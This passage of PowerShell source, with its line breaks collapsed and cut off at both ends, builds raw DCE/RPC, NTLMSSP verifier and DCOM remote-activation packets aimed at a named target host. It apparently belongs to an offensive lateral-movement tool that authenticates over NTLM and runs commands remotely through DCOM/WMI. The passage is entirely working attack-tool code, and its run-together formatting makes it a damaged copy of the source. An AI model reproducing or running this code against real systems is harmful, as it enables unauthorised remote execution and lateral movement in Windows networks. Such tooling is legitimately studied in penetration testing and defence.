CAuth3.Add("AuthPadLength",[Byte[]](0x00))$packet_RPCAuth3.Add("AuthReserved",[Byte[]](0x00))$packet_RPCAuth3.Add("ContextID",[Byte[]](0x00,0x00,0x00,0x00))$packet_RPCAuth3.Add("NTLMSSP",$packet_NTLMSSP)return $packet_RPCAuth3}function New-PacketRPCRequest{param([Byte[]]$packet_flags,[Int]$packet_service_length,[Int]$packet_auth_length,[Int]$packet_auth_padding,[Byte[]]$packet_call_ID,[Byte[]]$packet_context_ID,[Byte[]]$packet_opnum,[Byte[]]$packet_data)if($packet_auth_length -gt 0){$packet_full_auth_length = $packet_auth_length + $packet_auth_padding + 8}[Byte[]]$packet_write_length = [System.BitConverter]::GetBytes($packet_service_length + 24 + $packet_full_auth_length + $packet_data.Length)[Byte[]]$packet_frag_length = $packet_write_length[0,1][Byte[]]$packet_alloc_hint = [System.BitConverter]::GetBytes($packet_service_length + $packet_data.Length)[Byte[]]$packet_auth_length = [System.BitConverter]::GetBytes($packet_auth_length)[0,1]$packet_RPCRequest = New-Object System.Collections.Specialized.OrderedDictionary$packet_RPCRequest.Add("Version",[Byte[]](0x05))$packet_RPCRequest.Add("VersionMinor",[Byte[]](0x00))$packet_RPCRequest.Add("PacketType",[Byte[]](0x00))$packet_RPCRequest.Add("PacketFlags",$packet_flags)$packet_RPCRequest.Add("DataRepresentation",[Byte[]](0x10,0x00,0x00,0x00))$packet_RPCRequest.Add("FragLength",$packet_frag_length)$packet_RPCRequest.Add("AuthLength",$packet_auth_length)$packet_RPCRequest.Add("CallID",$packet_call_ID)$packet_RPCRequest.Add("AllocHint",$packet_alloc_hint)$packet_RPCRequest.Add("ContextID",$packet_context_ID)$packet_RPCRequest.Add("Opnum",$packet_opnum)if($packet_data.Length){$packet_RPCRequest.Add("Data",$packet_data)}return $packet_RPCRequest}function New-PacketRPCAlterContext{param([Byte[]]$packet_assoc_group,[Byte[]]$packet_call_ID,[Byte[]]$packet_context_ID,[Byte[]]$packet_interface_UUID)$packet_RPCAlterContext = New-Object System.Collections.Specialized.OrderedDictionary$packet_RPCAlterContext.Add("Version",[Byte[]](0x05))$packet_RPCAlterContext.Add("VersionMinor",[Byte[]](0x00))$packet_RPCAlterContext.Add("PacketType",[Byte[]](0x0e))$packet_RPCAlterContext.Add("PacketFlags",[Byte[]](0x03))$packet_RPCAlterContext.Add("DataRepresentation",[Byte[]](0x10,0x00,0x00,0x00))$packet_RPCAlterContext.Add("FragLength",[Byte[]](0x48,0x00))$packet_RPCAlterContext.Add("AuthLength",[Byte[]](0x00,0x00))$packet_RPCAlterContext.Add("CallID",$packet_call_ID)$packet_RPCAlterContext.Add("MaxXmitFrag",[Byte[]](0xd0,0x16))$packet_RPCAlterContext.Add("MaxRecvFrag",[Byte[]](0xd0,0x16))$packet_RPCAlterContext.Add("AssocGroup",$packet_assoc_group)$packet_RPCAlterContext.Add("NumCtxItems",[Byte[]](0x01))$packet_RPCAlterContext.Add("Unknown",[Byte[]](0x00,0x00,0x00))$packet_RPCAlterContext.Add("ContextID",$packet_context_ID)$packet_RPCAlterContext.Add("NumTransItems",[Byte[]](0x01))$packet_RPCAlterContext.Add("Unknown2",[Byte[]](0x00))$packet_RPCAlterContext.Add("Interface",$packet_interface_UUID)$packet_RPCAlterContext.Add("InterfaceVer",[Byte[]](0x00,0x00))$packet_RPCAlterContext.Add("InterfaceVerMinor",[Byte[]](0x00,0x00))$packet_RPCAlterContext.Add("TransferSyntax",[Byte[]](0x04,0x5d,0x88,0x8a,0xeb,0x1c,0xc9,0x11,0x9f,0xe8,0x08,0x00,0x2b,0x10,0x48,0x60))$packet_RPCAlterContext.Add("TransferSyntaxVer",[Byte[]](0x02,0x00,0x00,0x00))return $packet_RPCAlterContext}function New-PacketNTLMSSPVerifier{param([Int]$packet_auth_padding,[Byte[]]$packet_auth_level,[Byte[]]$packet_sequence_number)$packet_NTLMSSPVerifier = New-Object System.Collections.Specialized.OrderedDictionaryif($packet_auth_padding -eq 4){$packet_NTLMSSPVerifier.Add("AuthPadding",[Byte[]](0x00,0x00,0x00,0x00))[Byte[]]$packet_auth_pad_length = 0x04}elseif($packet_auth_padding -eq 8){$packet_NTLMSSPVerifier.Add("AuthPadding",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))[Byte[]]$packet_auth_pad_length = 0x08}elseif($packet_auth_padding -eq 12){$packet_NTLMSSPVerifier.Add("AuthPadding",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))[Byte[]]$packet_auth_pad_length = 0x0c}else{[Byte[]]$packet_auth_pad_length = 0x00}$packet_NTLMSSPVerifier.Add("AuthType",[Byte[]](0x0a))$packet_NTLMSSPVerifier.Add("AuthLevel",$packet_auth_level)$packet_NTLMSSPVerifier.Add("AuthPadLen",$packet_auth_pad_length)$packet_NTLMSSPVerifier.Add("AuthReserved",[Byte[]](0x00))$packet_NTLMSSPVerifier.Add("AuthContextID",[Byte[]](0x00,0x00,0x00,0x00))$packet_NTLMSSPVerifier.Add("NTLMSSPVerifierVersionNumber",[Byte[]](0x01,0x00,0x00,0x00))$packet_NTLMSSPVerifier.Add("NTLMSSPVerifierChecksum",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_NTLMSSPVerifier.Add("NTLMSSPVerifierSequenceNumber",$packet_sequence_number)return $packet_NTLMSSPVerifier}function New-PacketDCOMRemQueryInterface{param([Byte[]]$packet_causality_ID,[Byte[]]$packet_IPID,[Byte[]]$packet_IID)$packet_DCOMRemQueryInterface = New-Object System.Collections.Specialized.OrderedDictionary$packet_DCOMRemQueryInterface.Add("VersionMajor",[Byte[]](0x05,0x00))$packet_DCOMRemQueryInterface.Add("VersionMinor",[Byte[]](0x07,0x00))$packet_DCOMRemQueryInterface.Add("Flags",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemQueryInterface.Add("Reserved",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemQueryInterface.Add("CausalityID",$packet_causality_ID)$packet_DCOMRemQueryInterface.Add("Reserved2",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemQueryInterface.Add("IPID",$packet_IPID)$packet_DCOMRemQueryInterface.Add("Refs",[Byte[]](0x05,0x00,0x00,0x00))$packet_DCOMRemQueryInterface.Add("IIDs",[Byte[]](0x01,0x00))$packet_DCOMRemQueryInterface.Add("Unknown",[Byte[]](0x00,0x00,0x01,0x00,0x00,0x00))$packet_DCOMRemQueryInterface.Add("IID",$packet_IID)return $packet_DCOMRemQueryInterface}function New-PacketDCOMRemRelease{param([Byte[]]$packet_causality_ID,[Byte[]]$packet_IPID,[Byte[]]$packet_IPID2)$packet_DCOMRemRelease = New-Object System.Collections.Specialized.OrderedDictionary$packet_DCOMRemRelease.Add("VersionMajor",[Byte[]](0x05,0x00))$packet_DCOMRemRelease.Add("VersionMinor",[Byte[]](0x07,0x00))$packet_DCOMRemRelease.Add("Flags",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemRelease.Add("Reserved",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemRelease.Add("CausalityID",$packet_causality_ID)$packet_DCOMRemRelease.Add("Reserved2",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemRelease.Add("Unknown",[Byte[]](0x02,0x00,0x00,0x00))$packet_DCOMRemRelease.Add("InterfaceRefs",[Byte[]](0x02,0x00,0x00,0x00))$packet_DCOMRemRelease.Add("IPID",$packet_IPID)$packet_DCOMRemRelease.Add("PublicRefs",[Byte[]](0x05,0x00,0x00,0x00))$packet_DCOMRemRelease.Add("PrivateRefs",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemRelease.Add("IPID2",$packet_IPID2)$packet_DCOMRemRelease.Add("PublicRefs2",[Byte[]](0x05,0x00,0x00,0x00))$packet_DCOMRemRelease.Add("PrivateRefs2",[Byte[]](0x00,0x00,0x00,0x00))return $packet_DCOMRemRelease}function New-PacketDCOMRemoteCreateInstance{param([Byte[]]$packet_causality_ID,[String]$packet_target)[Byte[]]$packet_target_unicode = [System.Text.Encoding]::Unicode.GetBytes($packet_target)[Byte[]]$packet_target_length = [System.BitConverter]::GetBytes($packet_target.Length + 1)$packet_target_unicode += ,0x00 * (([Math]::Truncate($packet_target_unicode.Length / 8 + 1) * 8) - $packet_target_unicode.Length)[Byte[]]$packet_cntdata = [System.BitConverter]::GetBytes($packet_target_unicode.Length + 720)[Byte[]]$packet_size = [System.BitConverter]::GetBytes($packet_target_unicode.Length + 680)[Byte[]]$packet_total_size = [System.BitConverter]::GetBytes($packet_target_unicode.Length + 664)[Byte[]]$packet_private_header = [System.BitConverter]::GetBytes($packet_target_unicode.Length + 40) + 0x00,0x00,0x00,0x00[Byte[]]$packet_property_data_size = [System.BitConverter]::GetBytes($packet_target_unicode.Length + 56)$packet_DCOMRemoteCreateInstance = New-Object System.Collections.Specialized.OrderedDictionary$packet_DCOMRemoteCreateInstance.Add("DCOMVersionMajor",[Byte[]](0x05,0x00))$packet_DCOMRemoteCreateInstance.Add("DCOMVersionMinor",[Byte[]](0x07,0x00))$packet_DCOMRemoteCreateInstance.Add("DCOMFlags",[Byte[]](0x01,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("DCOMReserved",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("DCOMCausalityID",$packet_causality_ID)$packet_DCOMRemoteCreateInstance.Add("Unknown",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("Unknown2",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("Unknown3",[Byte[]](0x00,0x00,0x02,0x00))$packet_DCOMRemoteCreateInstance.Add("Unknown4",$packet_cntdata)$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCntData",$packet_cntdata)$packet_DCOMRemoteCreateInstance.Add("IActPropertiesOBJREFSignature",[Byte[]](0x4d,0x45,0x4f,0x57))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesOBJREFFlags",[Byte[]](0x04,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesOBJREFIID",[Byte[]](0xa2,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFCLSID",[Byte[]](0x38,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFCBExtension",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFSize",$packet_size)$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesTotalSize",$packet_total_size)$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesReserved",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesCustomHeaderCommonHeader",[Byte[]](0x01,0x10,0x08,0x00,0xcc,0xcc,0xcc,0xcc))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesCustomHeaderPrivateHeader",[Byte[]](0xb0,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesCustomHeaderTotalSize",$packet_total_size)$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesCustomHeaderCustomHeaderSize",[Byte[]](0xc0,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesCustomHeaderReserved",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesDestinationContext",[Byte[]](0x02,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesNumActivationPropertyStructs",[Byte[]](0x06,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsInfoClsid",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsIdPtrReferentID",[Byte[]](0x00,0x00,0x02,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsSizesPtrReferentID",[Byte[]](0x04,0x00,0x02,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesNULLPointer",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsIdPtrMaxCount",[Byte[]](0x06,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsIdPtrPropertyStructGuid",[Byte[]](0xb9,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsIdPtrPropertyStructGuid2",[Byte[]](0xab,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsIdPtrPropertyStructGuid3",[Byte[]](0xa5,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsIdPtrPropertyStructGuid4",[Byte[]](0xa6,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsIdPtrPropertyStructGuid5",[Byte[]](0xa4,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsIdPtrPropertyStructGuid6",[Byte[]](0xaa,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsSizesPtrMaxCount",[Byte[]](0x06,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsSizesPtrPropertyDataSize",[Byte[]](0x68,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsSizesPtrPropertyDataSize2",[Byte[]](0x58,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsSizesPtrPropertyDataSize3",[Byte[]](0x90,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsSizesPtrPropertyDataSize4",$packet_property_data_size)$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsSizesPtrPropertyDataSize5",[Byte[]](0x20,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesClsSizesPtrPropertyDataSize6",[Byte[]](0x30,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesCommonHeader",[Byte[]](0x01,0x10,0x08,0x00,0xcc,0xcc,0xcc,0xcc))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesPrivateHeader",[Byte[]](0x58,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesSessionID",[Byte[]](0xff,0xff,0xff,0xff))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesRemoteThisSessionID",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesClientImpersonating",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesPartitionIDPresent",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesDefaultAuthnLevel",[Byte[]](0x02,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesPartitionGuid",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesProcessRequestFlags",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesOriginalClassContext",[Byte[]](0x14,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesFlags",[Byte[]](0x02,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesReserved",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSpecialSystemPropertiesUnusedBuffer",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInfoCommonHeader",[Byte[]](0x01,0x10,0x08,0x00,0xcc,0xcc,0xcc,0xcc))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInfoPrivateHeader",[Byte[]](0x48,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInfoInstantiatedObjectClsId",[Byte[]](0x5e,0xf0,0xc3,0x8b,0x6b,0xd8,0xd0,0x11,0xa0,0x75,0x00,0xc0,0x4f,0xb6,0x88,0x20))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInfoClassContext",[Byte[]](0x14,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInfoActivationFlags",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInfoFlagsSurrogate",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInfoInterfaceIdCount",[Byte[]](0x01,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInfoInstantiationFlag",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInterfaceIdsPtr",[Byte[]](0x00,0x00,0x02,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationEntirePropertySize",[Byte[]](0x58,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationVersionMajor",[Byte[]](0x05,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationVersionMinor",[Byte[]](0x07,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInterfaceIdsPtrMaxCount",[Byte[]](0x01,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInterfaceIds",[Byte[]](0x18,0xad,0x09,0xf3,0x6a,0xd8,0xd0,0x11,0xa0,0x75,0x00,0xc0,0x4f,0xb6,0x88,0x20))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesInstantiationInterfaceIdsUnusedBuffer",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoCommonHeader",[Byte[]](0x01,0x10,0x08,0x00,0xcc,0xcc,0xcc,0xcc))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoPrivateHeader",[Byte[]](0x80,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoClientOk",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoReserved",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoReserved2",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoReserved3",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoClientPtrReferentID",[Byte[]](0x00,0x00,0x02,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoNULLPtr",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoClientPtrClientContextUnknown",[Byte[]](0x60,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoClientPtrClientContextCntData",[Byte[]](0x60,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoClientPtrClientContextOBJREFSignature",[Byte[]](0x4d,0x45,0x4f,0x57))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoClientPtrClientContextOBJREFFlags",[Byte[]](0x04,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoClientPtrClientContextOBJREFIID",[Byte[]](0xc0,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoClientPtrClientContextOBJREFCUSTOMOBJREFCLSID",[Byte[]](0x3b,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoClientPtrClientContextOBJREFCUSTOMOBJREFCBExtension",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoClientPtrClientContextOBJREFCUSTOMOBJREFSize",[Byte[]](0x30,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesActivationContextInfoUnusedBuffer",[Byte[]](0x01,0x00,0x01,0x00,0x63,0x2c,0x80,0x2a,0xa5,0xd2,0xaf,0xdd,0x4d,0xc4,0xbb,0x37,0x4d,0x37,0x76,0xd7,0x02,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoCommonHeader",[Byte[]](0x01,0x10,0x08,0x00,0xcc,0xcc,0xcc,0xcc))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoPrivateHeader",$packet_private_header)$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoAuthenticationFlags",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoServerInfoPtrReferentID",[Byte[]](0x00,0x00,0x02,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoNULLPtr",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoServerInfoServerInfoReserved",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoServerInfoServerInfoNameReferentID",[Byte[]](0x04,0x00,0x02,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoServerInfoServerInfoNULLPtr",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoServerInfoServerInfoReserved2",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoServerInfoServerInfoNameMaxCount",$packet_target_length)$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoServerInfoServerInfoNameOffset",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoServerInfoServerInfoNameActualCount",$packet_target_length)$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesSecurityInfoServerInfoServerInfoNameString",$packet_target_unicode)$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesLocationInfoCommonHeader",[Byte[]](0x01,0x10,0x08,0x00,0xcc,0xcc,0xcc,0xcc))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesLocationInfoPrivateHeader",[Byte[]](0x10,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesLocationInfoNULLPtr",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesLocationInfoProcessID",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesLocationInfoApartmentID",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesLocationInfoContextID",[Byte[]](0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesScmRequestInfoCommonHeader",[Byte[]](0x01,0x10,0x08,0x00,0xcc,0xcc,0xcc,0xcc))$packet_DCOMRemoteCreateInstance.Add("IActPropertiesCUSTOMOBJREFIActPropertiesPropertiesScmRequestInfoPrivateHeader",[Byte[]](0x20,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_DCOMRemoteCreateIns